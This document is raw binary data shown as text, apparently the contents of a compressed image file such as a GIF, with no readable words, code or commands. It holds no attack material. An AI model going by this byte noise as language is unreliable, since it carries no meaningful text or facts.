���J�H��60 Rf��d������$�	&+�wT���DJV�?�0�� � f����ɑ��9��A���Њ8	�ѹ���yՙ��(2pUD���Uc
��&i.�gMC�1<�C�VV�i8�9�`Fs�2#��R�P8U�;W�|YH��3�A3xi�bON��Q�� #��2&�Z�Ķ�҂l��Pu��Ev#�  �Bb�t-�����8�*��n�eX2����R��@[2Jss^vS�/�v8(����cjҬ/���R��yp��ҩ9�إ*���{v, ���h`C��h�De
L<XV��7��`%�MG���AE��E�(���s�'߸|�#3+���)`4}��+	���"�����Z+�fu��M��>�8�.[��T	9}噓Ad� RӠ/�w�4��Y�t%êR���R!.����T�ϊ�*)� g����2��^���0y2ٜ0�p\j�����G�z	��S��q���hV�6�Ӥ{�	��UiH�za���i���(3a��)���Q�o9aq<�;5�G�H� �#|!;���?`�$��'ku���V(�~v85t1�����B) ��%6*	��	h��(�Ő���d�(�I�j�]���
��h��a�� �h�� G3��_;���&�p
�`Tq��������^��qv�h_eq���M�9r��_��+����M��T�M�30L8���:;g��t�����E �F�J��(��-JH� �:��{���跡x�~^'>+"�|h�u� �-����v/�[�ū�!w�����O�I��IN�@�Q��8�` )�X8�S8�ȑ�����[��y��ay��������V�{��^.WL�:=hz~&�7Ԍ�vM�8�t����);��l�|��)Χ�q9���)&JOcԗ����@�MW��1
��/�®;�Əs(c]w�0�G�ۇ��%�����E?ᦤ��Ķ L��N<��摯��WJ(e��[�]�S��qǵg�ͦ���ff+�(� ���S��\����{Z�9i	����2U��Xt��N;At`���<p�}��-ڢ@Pv�� '����/t�O,ۏ]g�/H"J�w���#�"�h[G�/AK<�ѫK�n�A�Ik��Ze�JŘ���Z�o��ş�1��֥�@��&y�0�{�	'�����Nݦ���!"�Ș�W������#Q��zϭ���*�aӷ� �m�u�? ��0pЦ[@p�q�����"��3&,�v�U�Z�7Ya4F��lW?�]nc�0Aa�exN2����o�7�8Ϝŧ�o=6��0��ɫ4��A}�C��K{��H��J-��Ժ��Jd��,X�ss�;�m�\��XXZdB  &!�k�t[�5p��2����Go�=�4��aˢ�Q,�Q����	InW���%4���+��L�ћ����˅J6�A`���zA-iƭ��0�&k|�
�o|��A�������5G��ds7��SX�^M�b=X�����>�+z��>�0�"�Y��CcשlP�J�ytѕi�3�ޙ������k6������r��*�ҡ��x���:�^oe����6�á�߫&0����;�N���M��|���V��h���Ȏ�MYd�_=��\��F�7��� ����t��7PIc��=�C��W�/F�\��ƒ����� 5[f}�@[��˒�/=m\~�Ģ��Zx��%u3@a��X8ͪ;_��j��m��+箭Ʊ��R�yn�z>��~���Q!�s#�W[M�[=<���;�t8ѹ�+�R�<;�����e�=��I�@Ύ����㲩cw���n����В1���K
�ʺ$�
�055�\�@�Me�U�����Nڵ8���n�J֒Ү����o6s�n�����Ո�0�~'Ӱ��x���S�L�(������w���\�Ȉ����.�a�� �ޕ�H
?�"P����U��0L��+|ݲ5��1kI��$�����<��E6$�rį���.�򝝣�b7>��HB���v
��\/��ZK�q>��I�oF;w�����A��`���p�'�;C�'��׈�U���d��RՋ�Pϸ<A���`�v�����<��������#�V�&�7P׋��=�2��wPr�=˸;���r�ѹ�t�n���i���%/�o� �$�������������4�������
"@�@'��"��

��������$$����/����������������$��������K������������/���/����ڳ��X1s��[�P!���7�"=b���cď!r�QdH�s�1�	�&07���f�$>R�(R��0`���a�
�R,X�4��D�*��S�7s�(���ׯ_WXA��
g�ZX��5�%���]�x�F�A��ʖ1i���S'Ϟ?�F�1��	W�bŚ�hF�1R���%D�4Oz�R�ϗ:�
ԁE�\�r�
�+�@8``��߻��"�@�d�CsG�����=�6p��~��)[�,��ѥ��8�`ub�3_� ���j1��^aD���;ϟ�ɑ&ytH �vD�S`X��aE��OA͵R�PSl�Ԇ2E�Nє�`8u�X`��Ye��[p�U�\E�E��y�U�_}քL6=h�N<����9�d�%�I&�Uو
��0�g�T��#H�F�j�a"������"[*����m��@���'!��r��ݡ�fC�x��z��r�=׍x����D֕��q�������g�z%�:P8��zo�4Rk"	X����R`Dޔ�>�$�OA	�<2r�6��M�t�`���bXcecZ2�hA6�h�]=��_�2�kaHN�X���)f�MY�"_�ɥ%^�K�h��֥%���e��gmtF�@ozF�����<yWh��%걥޴�jF�Ýr̹����7*�0ׇ�z��i�2���*@���)���G�˵�J��Gm��EC�L��[da�%V,Q@5I�:���KECc'A-�^�Ȣ�ښ��Yݶ�V\7Z�#�� �9D-XMT���K.�X�PکH&���o Zb�!�=.�#��Z-���f �����r�vۼ�A,����0����W���+�Gy͜�L��ؾ�EC�c�@14����gjΥ���A�uKߪ��Ҋ�G,�uL.�}v�=!��7�7t�a�U����go�v���b��j����E7���\�K_�$�^=(';A�&��8&^u�,@#%�\_��ľ��8I`� 
֧ƅNt��M�nY�Iu���/z���P���(��"^�R�N�����;T<����Q�U���q\��T���BB���dd��OӐ�4[q��!y��x���DB�֎B
u�kN��6��\km^�߶�5#�بn9"ė �j&71�G8&5f��j�TB~)r#�חN��Ӑ�L��� H� :�����/r�K?�v$C�Q���cSDcu���vD<Ɣ	@�)*$?0�zóP�����}�*T}���
������hB���
 �o|��$Ւԓ��/Gx	�8$6�ZN!��ж�k�h,n`�)H�EGL�V�7��LL*��Bi�`��J��/I�3�3%�J�����h�d^C'��t��M�x�K<����0���cJ�f�B��f<��F2�C3���Ȣ��	Λ�,�o:����s�����=m�?�l	>{E��HhX?�']�P�Y�a�!���C��]�D�P�y��%�!9�H �������I7�Ji��9�����R	W��*�--k�SҁrNOrQy�������RQ<�"
�"kv�9)�>�����[�CNm~�y�
��䙃�b}[�{eV�s��]�꽤�i�R�ZaM0�z$ld@�����AV���+r�2�[��"���/@�J4,��D0i��D�O�⤨M�����h�3��-h���F��5�Oe(�Rq��p��&�&U��u�w��\�AUw����ˌ�-��Ȫ4@��ޣ����ֶz3�At�tB΄�D��r/z62�5���g<�� Ϣ(��c+T�Ab�`C�ג���9vm�[d�eD�pU���J6�@�2z�*iA9/ʌRū���P	SS���1}�n!Ð�tzE�;d��+���d�b9�MƆ3�L�x�d�lj4�!U��W�_�"Dr��x�z�������G�qū;�{�i�����
kB�Q] ����|�ȕG#��o�� -m�!PI�l�K-�]��K�J�z��V�"47c�446�i��d�ѩ��>
�5�����4�Ɗ]��&��Pu7��h��y�vw���^���,�|���E��߄�t�IϮó�s��F5<.�0$�����N�f�D��i`�9aE���@�� {�]���'5~�ܤxq�,Z{���ǘ���S^�F����;�!(�k��BȞ�e�q����;���O�Q]�y��+[#���&�<����!>�@u�H?��YI�N����{�\�J_7���t<�N�>�:������v��0����"�w�;�[�;F{$3��E�I��.%��wZ�b�Z,F���b-Vh	-Ek�s����J���'�S�d�E����2�TU.�{ͥe�`=�afQg�_MW*Q�f]nT7F�5Vգ{�a_��n`�}ks��E�vHX��s�,Z� 65?q�IZQp��w'i�wo�o�� 
�i��7�$8"/�%H%T�b��bdc�/"G�1�V�y/�S���P
���z!8�� D�2t���S{)2��*�D'<�FՖ3�Q|�e�t͓���|p&=�wne}��=u�n��u�8~�g&��W���c!q�"�v�B~�+uQmQ3"7�gY��@��Q�&GP�O��I�A8�abO�J��R�j��bX"��86���9]r���U
����q�+��'���{�he�����e��;�reK�(մD!n�V��I�^=�E�3Z�'Qf^������ƒv�nz6 }��W����Q� V���Rupx7QrCQ֍��M�b�O}5���\�D���Z!��T"�@B_S�B���/������%�Z�z��z�'�D
���֐ՠD��]��l�bl�u���N�t�w�o�m�x���܄3��}*);�8 ���x����{%��tGy�>���#�� �vK1?o�G��Wa(x�HG97�bQ�xar���@!�I���>�e�b�	9�&r�*� B� �![�6����`)y�T'��[��A��'n)�}2�q�si3v�Lͅ�ذUA�9��	���H3݆��B+?Ø��<�Xu( UW�Q�No4 �2O$�gP9��>�Ia 1��~ԅ_w�X��6i�X�ƍ獑@I�)��4b�7R�s8�w��@��Ӈ凞$��S�;z��h���y�S��8x[�1�\;�RJ�yM��{K垇�e�Y/���[5|�)f���4�Q��a����Yg}3S_jg/_ro/�igG��n�C�
:��.�X?	H�A�G���d�g�pts#k��=	��YVx��!%R��S��q+EJ�ɇ��AX�%iB��ĜcY��� �8��5�k�x���Q� �R�'��I=u�s�����d��^�p2TƞX&�3x��S�hڃ��fT�t���n���t�}y�`��xj �i8q�oZYig�n8��6�A�CY��w��Hk8X����,�Vx�vx"R����8�r͹j)��[�4�;��$�J�ä,˲�v�J�Ū���C�3��Ѭ���%� �4�^_���Y��0��ّ�u��"YV꺦��kZ��S؇�|����y�
�Ĩ�iȯ����o^�~�2���`b�����-+����#�'&.*��E$Ҙx�I���x)֎*�R~8�c�8[�ɜ�:���Z�ز.+��q�z��8�Kp�j�EX:DF볗¥����{�v\&|��E�7g�TV�  �ɟ�Y^k�*��N�������nt�}�u+�#��(h�ȯ�7`"���h	�q;�$�`	7�57*�P�,�Q��G�vhR�ڱ�;������@��ǿ�yyY���۹cҖ�D��w0��C�p:�V�Y�>;<@ۥ�1��A�����	�I=Z��2=P{E&l��W�$Jk}i�=�ٵ^��H(OqX$��>U��X��E  ��,�!�+��5��d��Di��H~w@+&��6v�"A�R�����yf�xh�{�BB�;�6f�{����	������'$@4�K�	�i/���Ժ��P�D�8���s�ŭ!3��Eg�V�Ig륟��M��<��mp4Z�����k4vGwV�d�fW�h���Y�;H�(�c3~��ı�6���jȷ������cxֻI�!j��A(�����b�b�懻A��kZ	ǯ$[�kJ^��^ɤ�Ks�zT����Z"���^ȀȬ�1��|�WY��w魺�]J���q^�|�z��nX���g,��K�u��� !� O ,    ��  �� #����*$$$����������������������������$��������������
�����*
B
������������L�����G��G7������� @��ҵ[�!v�"J@�bEl ��p��9� �����P�L�eK��\fRy��.�rx��N�LY��˛Ho�|q�i�V:u��%S׋����|��Φ-�V�it�TҪMK �[�i���]K�mݺ��!dѢ[�&5J�즓H������-¦N	�̪�`ǟf���XRR]�@u��0 �Pƌ׳I�D�͚�����}{����
� o#������w�]�q#HqĂy
_�D�)����F�ӗ_@�%M�1a�_y4���3��t�3�X���g��T�(MA��3��w�V9��W@y�`�`�G�{���]pɅZ�x�Zs���^{	�-��"�'�}�.��v�c�=b�+�Yf��L�
a�a���h���H�C����Za�MB�4'DW:��>bv��A�i�;�,G�=���>`� �SE�,���k2�A>j�^E��F���hG�$�jh�}a��&mm�_M�E�{H�&*%�TP
R�RN�l��W9��ӭ\Y+�L��T���"�!�(W�&���]#�5���(@D&���l�؍�t�㎂!y�+A
Ɋ)��YeL:�Yh:�fڔ�P �j����"@g�8 �I�;���M�����r����͑�� �)��y%QB߁��x{�SР)��G�`�{��겤d-��V���l���D�쩦^��X��j����U�R�����:�QT?���"���q�h��,B;� ���,��[�.�~�Ih�\�J���K��CbId���$�L�i��P�� ��O �T��mٔ9��ۜ��97$Ϝv���sm�A�;�\��|ޱ�"+�1ɍ��;6Ae`�0�j)�U%�P[��ԣJ�!Y�����.��U�
�;��_��>Mk��>_}�5�[Y���Zx��!b���������f�Tb:�D��E.q���[)�͠K������a���;�2��Ѐ_��Sml�9�qc`��� Վ�1�;�(v�!9��Lxz�0��.v�X��E��%
;ٝ�"�2_S���8T3O�YRɐ,�7����@G����� �EM{)i�[��+��⦼()���X���N��5�~DNP�r0n�ɑ���@�����"IF���k��_N��H��� |Y�4� �%�L� $,
y#rnM�P�ԡ��t����zs�V�Y>��Cf7��a��H<Yy ���we1_|�#�R��B����R����*���8y�s��{dT��f½�٪B�|cT�8G���)J\اG��k*b�!r�E,����)�ɸeƢu��݌�#K@����FyI>p��Ri���Q&Nq��i@�}�����,g��}�!�̥�^�A���#]
�Q�5kd�!/�!D�j<�;��ib,ģ�f��*&�j�8�rE��q�R�։�T�3��ʫT�&�Z�g+i��T�͘��(������y�~zah����IԣEZ[&n�-��f2������Q��3�@*6�ѷ�h�J�!/�,΢��㠓�3�I���Oqs����P�	�P�bdL��q� y@5�����x�D=�<}ʆW;�M��5i���;+���qqk���/*e{C{J��!9�C:����4~z��JQ�H�G�T~{i��B;� jA4K��('8�o��2��d6j��-�j]{��n�&�P�2�a%Ӏr5��02DP2��&�� ���L�󸅲�P���
*�6�M-mc�Q�$ӎ��j��-e�T���^��,5Ao����p�S�o���K֙�*�N�/�W�D%��J��^3����b0|���Av$�e6j��.~��[Zs4�%^�E��pi2K(���n�R�@�����rg�߆c7'�� fܨ"ׇL�:�"c ��X6����D��s�	�vi��m5�Vbm�WG����뤣ˆ�*�6���3����쬝zN�`4=�|
y�֕~�75ǌio�A�&?�BX���A<Xi���Ӛ}1#(@���&F�-B��5�Ԧ���4M��N5(?F�d���u �����"�ç�5�坨���c��j-���ٰ����l���i�^�T6',KQ�3��j��D�x�{;g_%�΂������W��S���>	kX?��n�{���"�9�цX �?�.�P7p�h���eQ�6m&qiA:����Hx[d�ݕA���)/%3p�hH#r���\s�y� �mƚ��P5c��6�c�Z2� v;WCf^��Ά�+OV�l������^g�����/�ܨow����g��r��[�P㕬��u��E�UVN��B�L�Ϧy�[�G"fx��Z�q�Gj�r�q�AA�WA)�+�35\�9�G\�A0��k��B9gT�7ˤ\�Gefb0�U]��l>�L��t�Tm�|^� F��o�DEŃ`u�m��fj�~�}`G�3_�vO�v�nh��s~�W4��O�&3�5��S"u�O�W�6���D�7��i�р��.gxHR�qD)�|�H��y�vr����A� �@S5���k@�z&�m��h� 8��%(ITB(�T��lF'|/�9�%lL�e�D�v�A^��mUGE�SVS$<�uE��=n�}JX�^AF{ք�ㄵ�oq�_L؄s�v��~� �5unf�|Qa��vRl�a�a#f���R��@K�A��"PҎ�~�j�08��q/-�%8��_"K��W&�39yT��kÔ����Ť�.�:��e�8��G�a��&fTCu<xXh�Nd5�@Nk�V��Fa7v��,!�v"�_�$wB�3�7<.s,�("��h	e�� �UZ�!��	ms#�H!77A��g���
4  � 40c�ӎ��7�䀡�r�D����#�XJ��`ҏ�\ȁxB���[V	k�#��D����4� (`��ЦtC��e�W1��vbMIn����#G}�j�&�3�ȋ-���X`.#F�f���N�(���^^�X\�wX�t��$ ڨ��am�����?gy%��BPPp"@SXA�Е�p��B���8dY�8V7/%��n�q�� Ql54���F*0V)!�:�������&�U)UL���U�ِ�%M8 �;��v^�yf��<n�`'���+*�g���O�pR!'* :>ht)�g ��OX�w���9
���D���x�Z�$#�'Z�I�XbNp�P' �ԙrZ��\َRB�X�(���y�1�J�A1a2���D6'�Sj�?��PLZ?Ц� *@-�[B0}���1�aS�ԉ��������1z�]���xS�B�d�fq�O$n4C��Zn\'`
g�X�Ջ,��_av�w_1F��<��=K�V</�w�E��5����qi��?��8"Z��i3y�Z	4 7�rʤ30@ \�R���hAY���[�����I/%0c����zi��5ĤM��"pM�����"�������s��`\=5���'i�t�GU2X;�]Ѵ`� �j^�9uᖩ�XG;N���(�H���*~��F�&O�V"%�<:SF锢�IVv��I��9����M  h��2�#�x��Y:zZ5I娜��	����*�? P;е]�aJ
`�ᚥ�`k��s��x����!��B�v��I�'PJ(GSO���zX�Z)V	*  �X��"���V'v�'�ze0�d�I���(�������d��©�3!$"_t�&���ڡ�vg��<iT=�e,��+� �pt4P3O�q� ҳ�	�u�P�r?�b��Q�E�K�a�A�Gj��i%�;Lӊ�0P�[^�e�⫥���h�`�81pT�s:{km" *���I�N:�45)w�M:O�� �0�%�K&1�
���p0���k�y��7���� ���m���)6�H�V�X�(�f�%v�5��}+{!����.�<��W!��Y�����~��3�p�"Y��.!Ex��6�Q���;B�
j�1j$�&oZ�3�����S�dI%d<��I��d�|;�/�'P�(��ӈ��E�J��%7��"��}�������J��j�	��*@���
9�z0�d���	��XD���zS�z^&��ֱv�h����fm�V,gH��2ì벴�ˣ*z�^�5��ü[W�whC\,^�`6cH��Ąǔ���:A!մwH	U\�?�Kﰯ����`�eL��J%�[Jh\���Ʋ5��H���A���%�����"0oj��*;v�<��iH���(���p�"{ܘJ�K;��\����  �4n��}v�5�l�
X1~����NzE���˽\��W}��M�l�v�?I�&6��l.F��Hqd�DM�p���#�Ǭ
$��ϲ {�L��
c[����,���`[J|��'�����z�PO�n�p�������췆��$j*���0ՠ�-�1�9�&�B52������C��Uװ�Su&:��T)[�¡�u��V�&�&���+�*BcNC���dF;I� �o3�E��~�ڳ�셸i9p� Ԗr��Gq-fy��ȉE�7	�/���\�M�r�>���ڊ�; ��S�gk�媶��
p�|0�[҉�O* O�����* t����M:�����@�B������`��(������&�	s{(��H��]}�$V#�#b�o��$�ʩ˦:�_�5�%wP�ڳmn��W�j�8�)?������ƌ"Û�
�E`ܚ�b�ĀH�$O�ZB���&��J����`�s���\�\
`@���ݵ@P��:�f��7V%��� ��(!�֊}BJ�~��]�߼΃�4�����L�ˠ�"���m��M&�%]�s&�dہ��R�˾�2�! s�,��E���,�.N���&��'�Ҽ<4�m������W�H41�O3�g��Ǔ�{J�G�y�H;E�8�y��H�G�
Tԗw��� ��%� �J��պ�p
�z@ ��)@Pp�0���m�R�����z� {D���q-N*� ~���ο�z����d�����;K`�{��% ����s��t���!����v�(�ێ�0�ʟ�u.���,뷾)�۰��}Ų��
r��,3Dqvr��==(����\��>?��"9� y:��E��F b0B�u����q��J��`�V��WK�p�~����k�0�k.P�ck��kc���� O1|.9)1c���c4p�����
���ݿ��Y$P��H�=U�Mن��$�}|�ꍿ�J�%�K�7�^�S�</�/�n��*�����R��X��5���WO(4`���`.��uV<̞h��>VO�LN���ď��٢�>��Q����.$) �E��	��n���fn�w0?�55@�""�
�����������* �8���'?'

'"�'3���Ä?�"'�3���ʏ��$$���$B���Ⱜ��릦LL��󧳪��� fuP�;/�H�P�C�
!6���B 4hx��#ǍB�)��F�5r�q%H�#I< 0� M�8	 �B��=���isg�Bw��Y�fM�>�"���"6�N�B�YՀׯ`�~���ٳhӞՐ�-۷O�A��ݻ TРF-[6l;��뷚X�N-��k5 O�Y0���*�|�p6*N��"E�"�S�X�:��ҦO1F�v�m�%��葂M�0}���'�hP�`_�{׹�%+B�`�$EJ6����;:6�ٌ_�xEkР3�lK�y�5���W��k�=zA��>����ܳ΂.1�D1�Ѓ��r���J0���I�$�vM3���QF��T�J�$�P-5F[cS7�b�8u�X]u��ZH�גn���]P��{y��c�Y��5C.�c�I&f�m�_cR�Sg�5 D��FZ��Ý1��l��&��Y`� ��;@�B��	w'�7\('h
*��8Օ��o
� �m�1�1�s^Μ �#ɵw�g��8�ه�t�D����G���3��Ȓ��@�H��D��z�F"�Hb�$���.��&�$�L8=�e6"�ӌ.���-��5�dV?n%��]yd��e�ri��#����`���Z�XcY��q�W��e	1h"`pC�(�f'�x�'�0�i�
0Xp�8'�H#���Ϡ�,�q�07��ҽ�MB��Hz�Cj�����0'�z�y��Ҟ{�r�C��G�}�h�l+��'�<��c��쳀�-X� ���N;aDA�a��f�R�~.�,�T��)�xӺ��kT��G�"��޻oNX��c����P���Up�Lƞ0]M0l�K�c��1�_]c[��dӌYX��_(Ёj���2ju�ܲ�)�̧1��|"���3�?W�~�����@�t���4���˩��FyW�Z���5�-�K��7��ѯ�płZ���m�[��юe�$:XB�&8		.B�:\´��,�C�R܆@��Lnr�J]�d���hs�
ev$�}�k_�;��b��Ik`�C�f����.9���d�y&`�{O��#&��̋ڨL�(���d�1YjR��PO{wr�����fP��Y�vv��Iʐ�+>�!
�/A���v��A �;�`0��d��1#S��F6:�li�:(XAa1 8�)�6K{���b�	�5��EK"*�'.��q�a1ox���K]K�W�X��D(���ɽJה�)�t7Q�VT0ց�!Q$�&�+bQ Uڝ6D��ƈ%�Ļ�ƺ�;�0�/��	�X��5|���n��:Q��v<��
�@�g�(_.�QC&�}���*�Q�����3���`�o�D���W��_�gp�oP甪D�+��x��Ǣe��A ���TIh����!�\�I>R��D-�W�� ��+�h�IP67ͥ�P�׌�xD�j�*Jl�I'$s:1�R�b�2�N�� 'x��$��lx����<5C&4v,d^t_AO��9���ޝn�Ǉ.�����*��@��P�qTG9���(�?�$�t��,�2�8�j3`�RaB+-n�8YSbB�a�����@���l��Q;���h�`*�� h`����(�� q\}!L����ą7D�YI�֧l�S"��/�lS��;�������~�� �$��v��Ar'�4�b`K��;2ZfM ; f9F�0ԡ'�li`�׬l�6�q�g�� |��t��lt��s�r�0���r�� �u����
7��M����▇k���1��ҥ�uQ��q�è��w��� D ��,�p���}�jL��-!�H��.�E�] ���&-{�K�\�4�h���~��+<X&- P�p<;�ɀ�b��{�h&汑2��0�2�B�z��halڂ��O+X�� �D�P� �&~� OTվ6Ј#�&;9���s�3e1��ƲL���"�`��oA��%�@ ��Uu�,Tq�YX��n>��7~0�9{@T�K�?S� �z����U��p�����˪W�������k�(�k\���ʥ��?�H��9jR[�-w��S}�U����dk3c���!ӭkk�0�׭��l�TG깦e�6(��H�>����n��ȗ�h���Ӷ!i@�nȲ���,O="��VF�c��v�k�w��(��ħ��)��<T|��?�`��6ȷ��W��@/]�^�Ј.41Q��Ao�\�V�)�j����Y��Dw�ӝn��]���͜H5�y�APX�.��[S�_�:Pκ��\:���44O.�1�c�2�loǿ��i���e����^m
X�=h���h =f}{�q+Oy̭�{�,�\�1���Pf�Ro�4]��xm�o�6�4p��
�,��,�h�-�^7L���uqgq�wz�",�/�'rS�Vk�EDr1M߄W�U�s��^�7a��7GX#P;�Aw&��O"v��<�SY��O�w��V�G��P��kuZ��'ɦl��Z�aQ���~��*� �>�1d3y�w��
�@���X�eĵw4�I�5x��<��@�o�� y����TG,��,�Kȁ7q3Dq�8�U��&bV��WiE/`�#{gAC(�Mp$��0�i�#s�ECX�pQ|t 
����b�t#Fo��&}��˳14 A�u��}4Z��'طu�G2�GR �v旆6�7�~��~r�>B�H?���&s0�b&x�3�n�R�*�d>����a��o��x�h�2��0���p � a� ��p�� �-�Dh�-����q��h��{ �0��L5t��7::�{F`��W1�D8|
SH�09�0�xYkDx~]ȓb�C�XBK�֗�EZI�=4�8F�)#@Q��c��i����~0��5�6�@��b��t���p�� ��w��e����j��aӰ��S�f),qCg� �7�Ё��P��y����������P��� ���y��������ٛP��)��9��9�p�ș�ʹ��ٜ�9�	��y�)��9ؙ�ڹ��ٝ����ysP��X49����%�%k�#���Kg<$�|�G�_	lSWcO�G9�}eYg���hk����l�5v�fqh�40�P,�t�P6�?6�w�R�f��rn�D@��m��%i%��xx���f��J�����7����7~�B��9�DJ��i��9�Jz�����ٛP���S*�Vj�Wz�ι��9���`Z�����I��y�h��	����aW��虞T�|�DbF�t�2�6K0\��*~���9Z:V�(S )P�hIQ	ʖm�Z��~��*^w�k#�,� Kŏ�B�wg�^V�9@�'f��(t-j%	4��2��]��L��A�IBEZ�E��Iz�L���i��z����
�Ԛ�T��Xj�\����aJ��Z�⪝ԙ��z��ɦ�e�9@q�j�׌͗SC$��q<K�����-�`Yu��=z�G�è+`����
�j�~Cfg�lw ��*KJ���*�J���	��Y���?��	&�8B0JiJ2
�E��HBp��g{�!�g����*��9���OڤӚ��I�V��ZZ�O{��ɭ�
�`�X+�劮\˵UԦH�NBД���tڞvj&���ׄ�k�������G��PI�G�G���J�>V~������j؆�wd
�k���[��I��(:c�ŕ�H��z�4��j�O��</Z�1�o6;�5k���,ҡ��1"i-!�@[����H��Ek���J+���ڴU:��Z�T˜V�_��fZ�[k��۵һ�h�������|Hw��	�V8�1p+�,C�|K�W�G��u�gy��+�_���
d�{3�**p[��K �G� �p�:��v���5ա�r���0����vx�@�e��F��R���Aw#^z� (DU	a�*������ʬLJ�H���{���Pk��{�:�V[��
��9�ڙ:@��S�n�j;Gc������Xt�s��2�Tp� ���{�Q�2P���˨P��먎:�ꨰa'�����53�Nu ��|hR'P�&{��A�"�����[S&I��	)k�ܲ,�1kH��p���,�l�ހ��yq +l�2����B[��i�˲,�% �����\�6|%P, ���Sj��),��%�ۚ��J&��bJ� �=�؜�ڌ�G����<�kJ�J\X;w����e�XD7<�k�3�ՠ��yR�b|Gr�a�2�[�k��;���à�Xx7�p��к � ���\��	����|�e�1�Jb�x��+�H��2������ҙ�觥 7B���F��D�`DmC]�C��Fm7@�2�P�R=� ���˷�&���Y� �>�P�B]�0�I���D`�ǩ����L�o�G�T��`�y��l�x��iX��W�++��V1�;��;�C}1p��=��=_)Z_LZ`������7Ъ-(lY�rL(s���1� ���I ݪ���ye��ی�u	<����[�?��*�ܘ����v��7�<�q��pժ̚% ��մ�9P�V���ީ\ռ�V}�X�պ��~}��Fp���7��)�����Y�Ѽ�,�Q�̆}���ԩPM`����������T��Q��(>�hjsg�0H���I���jg�Oދ���XB��|�����tK��Lډ�>��m�ګv�����۠
�R��[����� - I��	�1	a� ����BS�z?��p���%m%t��ݜb�x.�� 6���x����u��ӵkl� �-ެy�2P�>��ޕ.F��̺ D0|c�J��#@��KM��=�<`��^�M[�~< 밞�}V��e��o��	�Υ:�q��w�o� ��:@�>�v��~� ���˞���ڌ�	�Nma�t! eF�����i�O�E����=��v��)#���ىzg�����䏺��X3S>>��eYc��\�`�����(�`�yw�f��lmZb0�=U6+ݏ����cc��Ap쀁 !Re����*�F`���ի��)D0ަ��p�K�Զ����<��?�����T��K+��^�K��U�=?�R[��͜��T�&@�<>M�P�>����>� E��Z/�E������L�m�:QB�v���꬞�>$�71�M����bt��qRP�^�qr�}��MQh�_�~�4���'�Xh_��2�P�
|� �����d��%��@���,��zN�)wRK��;*  8�b�@��PԨ����7`���oՒN�N߲��������>�F��V�2P�%��7 %F==�%&2��D&D=����#&�����,���,��:�&�������L�č�::LL�������� ����#�����
$������$$����N���������* �#ƍI&L���A�(�b��I���cE� C~��qd�P�Li��K�0Zƴ�5=�ع3t���"�P���� P�R����"�� �U�V�Y�.m���� "N(�Ѐm���ٓ�O�8:`؋�A߾~����`F�0Cb  C>ZT�Р:x��sgΝ�TM��i=X�!�4i�r�(M��<*�M(w��Fd��P���,)_����版Q$ClC*�P�H�̏d���P�N�_���*M,j��[�X����K��	�0�.�D��-����-F�̓�t�7�A?s��Ά��#��b�O\� Qt�A)�C7��EDc�i�����G!�$H,��RKG���L5�DN5��O>E QE$�B@%�X
D%fTMa֙^)0�Re�pTKA�To5�9$� �y�a�&`*ء�-��=��Y~`�P�� �����ڦ��
�q�i-��vC2얃#pP�pH����Vܫ�'î���k����=� ��)B��uǂ,��%���&�h�	-�ʷ��˂�P	\�C-L��]���R�	�����>��w�Sɺ����&8��.&L��# `�9w�3�f
b9����0�p@I�B94#��h�A%��Q<�D��=�䣑J���M<��M�D��W*�e�T�V�cJ��f����b)�U `M��kA�=g,	KqWc��yXa��(��1ЧQ�E)e Lz����Y<}� �k2�`x����#��52Z���1�j= 0]�A\r
���q�)gB���#Ι�H��q��Ԗ���ѻ�9�����g@�	�O�,	ڢ�.����
Jc�0���7��	?�0� �@C\���|�i����~#,��@*^�2�&�<Q�*dP�)��ˆ��#�HB��V�$�9�g6yФ4��(@�Q0�x)-ciZӜ54Q�)_:[��5�0MNp]dx�%�	/~
�5�¸�mF�ԤC7���2z� <s)�yH4�sMBǜ�f�7��hEBL�sh�q�)��@570��̨����T���v�e	&��[�0�zB7�M��}D�wx �B��;�"W-��Y�K9��%&`"P�]Ȥ&3������3����M�{����� \C�?(�1��#�� ��W?��'C�z)����/#�G���,P�2+�4aҤ��&Q
Z��4+�  ��	�F�t@-L!T��N�]Ei�D!
�t2Mk
 �
ah����2�G�n��?�P=l�##e(8� "ސ�(I]f(K��F?�M�� )�BR��r ��F+ZU�V$Ϋ
a��jq�3\u�܀xN-�5	�B����e-�R�Z���%ҕ�C���DT	�h��ؤX��y���-�5 {E�����e���{��F\I>\�CD��<�P��@~ �e���"���P�"�0IJ���	h.g��5!%m:9m��M�ŕP�P�	� ���^J��[6�3Ld� �d�0m�'ki���nI�v6�t��ʇ��D�,I�2���/�xF��y:��䀽&��,QVM���2!L� �Vr�OP1��(6��$p�� �<�02a
��ZT��4!-���8����"�_nm�3�J�Z #A�0J�����	#������𽲯�����>|L��������o"!��*ː��Hg4k�g�Z����=�R�j4�HI'S�n�&2	 (n�'Ul�N�Vj�%�D \�� kJ�����ù�|�-mh6P�"v�v��"�nȋcċ�H}��J\������7��q��R=�=����8P�[��w��/MsU���:��i��t��� �Ll[�S��
Yq}@\�8+.&�/NJR�Ҙ/�C�v���1R ��{�%Xv�;Dh�.S�d�$GJ��dA6����VV�KD��͞ĳ*	�4CK��T�gsjQK�l�v'?�� ��%s^��x��n��[9��X�g=͢�t����u�����%��.}�.�ʗ�UZ�E�;�]"��ҟ����F�@�.j�ȃ�Āq�3i�zӹ���6&�i�o%���֜�q� w�L"�`�s`%-#tG;�K�wlC�#�ǫ~O���J.uy?\Ͷ*\�|']%F�� si��̤4.o�H�uE���0	���@���"D�㋘�6����>��v�
�X��iQ�������U�$z��/��e�$�l��8��lA��KTqtw��2Q@�}���,�t��0�g2K��?X����as �v6�eP��PE�P�]ڵtP�t�j�8��D�YG0E#�^���2, ��`p	)��Tl4�!S�S�2����`BGܡQu����_���*�PHr�
B/��pUbr5��Fc��b���۳z��f�7�c!
 f�Jp���$� ��qk����{C"��Q|�2"�|�L�e)�|�}ҷpAR1C3�5Mwq5f7�qgZ5�@��DOf��\� ��EsY�r����7g��4s&'+D^X�5���h<�>�hA�6E�C	8���P�x(D�qQ��X��(��HER�BR *�AwF@ @$��+�q+�nw= .�S��G��*�@��Q0:�P,� -�� �qx���a;�s D bp5y9�QX��<��I� z��4��:0V�� �/�n��&#��GO\Bp1�g>�4�Jr(�p�o��w8K��!$���o�%210���?7�p��XF�p�$q�X}�$UI@�7q/Q��WZdfZ ��Չd	�nB�E��%{J�gp�N�sv�^�\sBb�J � HH��hP�u]	x�H�t~�HDG$^R�|��h �� ��)�1Q��`E��6 �9@�Xt�kFG�����8�x�pl��,ܑ�a��A�;��*������`�\%-� I��
